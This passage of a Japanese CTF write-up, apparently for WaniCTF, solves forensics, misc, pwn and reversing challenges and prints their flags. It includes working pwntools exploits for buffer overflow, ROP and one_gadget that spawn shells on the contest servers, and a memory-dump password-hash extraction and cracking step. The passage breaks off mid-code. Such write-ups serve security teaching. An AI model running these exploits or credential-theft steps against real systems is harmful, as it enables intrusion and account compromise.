<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">volatility -f ALLIGATOR.raw imageinfo</span> で profile をサジェストしてもらい (<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">Win7SP1x86_23418</span> を選んだ)、<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 consoles</span> で</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>C:\Users\ALLIGATOR&gt;type C:\Users\ALLIGATOR\Desktop\flag.txt
</span>FLAG{y0u_4re_c0n50les_master}</code></pre></div></div></pre>
<p>という操作がされているのが確認できました。</p>
<h2 id="alligator_03" level="2" node="[object Object]"><a href="#alligator_03">ALLIGATOR_03</a></h2>
<p><a href="https://samsclass.info/121/proj/p4-Volatility.htm" rel="nofollow">https://samsclass.info/121/proj/p4-Volatility.htm</a> を参考にしました。</p>
<ul>
<li><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 hivelist</span> で \REGISTRY\MACHINE\SYSTEM が 0x8781a008 \SystemRoot\System32\Config\SAM が 0x93791458 にあることを確認。</li>
<li><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 hashdump -y 0x8781a008 -s 0x93791458</span> で <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">ALLIGATOR:1003:aad3b435b51404eeaad3b435b51404ee:5e7a211fee4f7249f9db23e4a07d7590:::</span> のユーザーデータを入手</li>
<li><a href="https://crackstation.net/" rel="nofollow">https://crackstation.net/</a> で <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">5e7a211fee4f7249f9db23e4a07d7590</span> を復元。 password が <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">ilovewani</span> であることがわかる。</li>
<li>zip を以上の password で解凍</li>
</ul>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{The_Machikane_Crocodylidae}</span></p>
<h2 id="zero-size-png" level="2" node="[object Object]"><a href="#zero-size-png">zero size png</a></h2>
<p>IHDR のサイズ情報が 0 埋めされてしまっている画像データが渡されるので、そのサイズを復元する問題。
ファイルの容量から考えると 1000x1000 以下のサイズになりそうだったため、全サイズに対して IHDR チャンクの CRC が正しい値になるものを探し、その値を画像に書き込みました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">import</span><span> binascii
</span>
<span></span><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">with</span><span> </span><span class="token" style="color:#f4adf4">open</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./dyson.png&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;rb&quot;</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">as</span><span> f</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    buf </span><span class="token" style="color:#e9ae7e">=</span><span> f</span><span class="token" style="color:#e3eaf2">.</span><span>read</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>crc </span><span class="token" style="color:#e9ae7e">=</span><span> buf</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">29</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e6d37a">33</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">1000</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">for</span><span> j </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">1000</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        tmp </span><span class="token" style="color:#e9ae7e">=</span><span> buf</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">12</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e6d37a">16</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span>i</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>rjust</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">b&quot;\x00&quot;</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span>j</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>rjust</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">b&quot;\x00&quot;</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> buf</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">24</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e6d37a">29</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">if</span><span> crc </span><span class="token" style="color:#e9ae7e">==</span><span> long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span>binascii</span><span class="token" style="color:#e3eaf2">.</span><span>crc32</span><span class="token" style="color:#e3eaf2">(</span><span>tmp</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">hex</span><span class="token" style="color:#e3eaf2">(</span><span>i</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">hex</span><span class="token" style="color:#e3eaf2">(</span><span>j</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{Cyclic_Redundancy_CAT}</span></p>
<h1 id="misc"><a href="#misc">Misc</a></h1>
<h2 id="mqtt-challenge" level="2" node="[object Object]"><a href="#mqtt-challenge">MQTT Challenge</a></h2>
<p>適当にググると、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">#</span> で全トピックをサブスクライブできることがわかったため、全部を垂れ流しました。ダミーフラグも何個かありましたが、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">/top/secret/himitu/daiji/mitara/dame/zettai/flag</span> のトピックから正しいフラグが流れてきました。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{mq77_w1ld_c4rd!!!!_af5e29cb23}</span></p>
<h1 id="pwn"><a href="#pwn">Pwn</a></h1>
<h2 id="ret-rewrite" level="2" node="[object Object]"><a href="#ret-rewrite">ret rewrite</a></h2>
<p>サンプルコードがあってとても親切。 return address を over flow で書き換える問題でした。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">import</span><span> pwn
</span>
<span>io </span><span class="token" style="color:#e9ae7e">=</span><span> pwn</span><span class="token" style="color:#e3eaf2">.</span><span>remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;ret.wanictf.org&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">9005</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>ret </span><span class="token" style="color:#e9ae7e">=</span><span> io</span><span class="token" style="color:#e3eaf2">.</span><span>readuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;What&#x27;s your name?: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>addr </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">0x00400838</span><span>
</span><span>s </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;A&quot;</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> </span><span class="token" style="color:#e6d37a">22</span><span>
</span><span>s </span><span class="token" style="color:#e9ae7e">+=</span><span> pwn</span><span class="token" style="color:#e3eaf2">.</span><span>p64</span><span class="token" style="color:#e3eaf2">(</span><span>addr</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>io</span><span class="token" style="color:#e3eaf2">.</span><span>send</span><span class="token" style="color:#e3eaf2">(</span><span>s</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>io</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{1earning-how-return-address-w0rks-on-st4ck}</span></p>
<h2 id="rop-func-call" level="2" node="[object Object]"><a href="#rop-func-call">rop func call</a></h2>
<p>ROP で <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">system(&quot;/bin/sh&quot;, 0)</span> を呼ぶ問題。 pwntools の ROP は便利。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>p </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;rop.wanictf.org&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">9006</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>elf </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./pwn06&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>context</span><span class="token" style="color:#e3eaf2">.</span><span>binary </span><span class="token" style="color:#e9ae7e">=</span><span> elf
</span>
<span>payload </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;&quot;</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#91d076">b&quot;A&quot;</span><span class="token" style="color:#e9ae7e">*</span><span class="token" style="color:#e6d37a">22</span><span>
</span><span>rop </span><span class="token" style="color:#e9ae7e">=</span><span> ROP</span><span class="token" style="color:#e3eaf2">(</span><span>elf</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>call</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;system&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span>elf</span><span class="token" style="color:#e3eaf2">.</span><span>symbols</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;binsh&quot;</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> rop</span><span class="token" style="color:#e3eaf2">.</span><span>chain</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>dump</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;name?: &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> payload</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{learning-rop-and-x64-system-call}</span></p>
<h2 id="one-gadget-rce" level="2" node="[object Object]"><a href="#one-gadget-rce">one gadget rce</a></h2>
<p>ROP で、</p>
<ul>
<li>puts 関数の libc アドレスを puts で表示</li>
<li>main 関数に戻る</li>
<li><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">one_gadget libc-2.27.so</span> で <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">0x4f432</span> が /bin/sh として使えそうなことがわかったため、そこへ飛ぶ</li>
</ul>
<p>ということをやりました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>p </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;rce.wanictf.org&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">9007</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>elf </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./pwn07&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>context</span><span class="token" style="color:#e3eaf2">.</span><span>binary </span><span class="token" style="color:#e9ae7e">=</span><span> elf
</span><span>libc </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./libc-2.27.so&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;&quot;</span><span>
</span><span>offset </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;A&quot;</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> </span><span class="token" style="color:#e6d37a">22</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> offset
</span><span>rop </span><span class="token" style="color:#e9ae7e">=</span><span> ROP</span><span class="token" style="color:#e3eaf2">(</span><span>elf</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>raw</span><span class="token" style="color:#e3eaf2">(</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>find_gadget</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;pop rdi&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;ret&quot;</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>raw</span><span class="token" style="color:#e3eaf2">(</span><span>elf</span><span class="token" style="color:#e3eaf2">.</span><span>got</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;puts&quot;</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>raw</span><span class="token" style="color:#e3eaf2">(</span><span>elf</span><span class="token" style="color:#e3eaf2">.</span><span>plt</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;puts&quot;</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>call</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;main&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>dump</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">b&quot;name?: &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> payload</span><span class="token" style="color:#e9ae7e">+</span><span>rop</span><span class="token" style="color:#e3eaf2">.</span><span>chain</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;dump***\n\n&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>puts_libc_address </span><span class="token" style="color:#e9ae7e">=</span><span> p</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>puts_libc_address </span><span class="token" style="color:#e9ae7e">=</span><span> unpack</span><span class="token" style="color:#e3eaf2">(</span><span>puts_libc_address</span><span class="token" style="color:#e3eaf2">.</span><span>ljust</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">b&quot;\x00&quot;</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rce_address </span><span class="token" style="color:#e9ae7e">=</span><span> puts_libc_address </span><span class="token" style="color:#e9ae7e">-</span><span> libc</span><span class="token" style="color:#e3eaf2">.</span><span>symbols</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;puts&quot;</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">0x4f432</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">b&quot;name?: &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> offset</span><span class="token" style="color:#e9ae7e">+</span><span>pack</span><span class="token" style="color:#e3eaf2">(</span><span>rce_address</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>p</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{mem0ry-1eak-4nd-0ne-gadget-rem0te-ce}</span></p>
<h1 id="reversing"><a href="#reversing">Reversing</a></h1>
<h2 id="simple" level="2" node="[object Object]"><a href="#simple">simple</a></h2>
<p>radare2 で main 関数をのぞくと、 flag を local 変数に直接代入しているのが見えました。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{5imp1e_Revers1ng_4rray_5trings}</span></p>
<h2 id="complex" level="2" node="[object Object]"><a href="#complex">complex</a></h2>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">check</span> 関数が main 関数から 20回呼び出され、i回目の呼び出し時に <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">check_i</span> が呼ばれます。
<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">check</span> 関数の返り値が 0 ならば続行、 1 ならば Incorrect、 2 ならば Correct です。
<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">check_i</span> 関数をそれぞれみていくと、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">check_13</span> だけ返り値が 2 だったため、これについて詳細に見ました。</p>
<p>動作を追っていくと、 FLAG xor KEY = VALUE となるかをチェックしていることがわかったので、 KEY と VALUE に当たる値を gdb を動かして取ってきて、 FLAG を計算させました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<!-- -->
<span>key_13 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x33</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x32</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span>
